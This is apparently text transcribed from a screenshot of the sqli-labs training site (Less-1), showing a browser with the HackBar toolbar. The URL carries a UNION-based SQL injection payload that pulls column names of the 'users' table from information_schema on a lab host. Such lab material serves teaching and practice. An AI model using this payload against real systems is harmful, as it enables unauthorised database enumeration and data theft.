 Welcome Dhakkan
Your Login name:password
Your Password:2
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
URL
http://192.168.108.141/sqli-labs/Less-1?id=-1' union select 1,COLUMN_NAME,2 from information_schema.COLUMNS where TABLE_NAME='users' and TABLE_SCHEMA='security' limit 2,1 %23